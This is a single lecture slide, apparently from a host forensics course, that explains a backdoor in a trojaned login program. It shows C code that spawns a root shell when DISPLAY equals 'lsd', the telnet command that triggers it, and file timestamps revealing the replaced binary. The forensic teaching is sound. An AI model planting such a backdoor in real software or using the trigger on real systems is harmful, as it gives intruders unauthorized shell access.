

# If You Did Look in xstat
What is a backdoor?
display = getenv("DISPLAY");
. . .
if (strcmp(display, "lsd") == 0)
    system("/bin/sh");
All you need to do is

 DISPLAY=lsd telnet victim.host
xstat used to be login

Sep 25 00:45:16   3448 m.. -rwxr-xr-x root  /victim/usr/bin/xstat
Sep 25 17:34:17   3448 ..c -rwxr-xr-x root  /victim/usr/bin/xstat
Sep 25 17:34:20  12207 ..c -rwxr-xr-x root  /victim/bin/login

1/22/13
CS-695 Host Forensics
49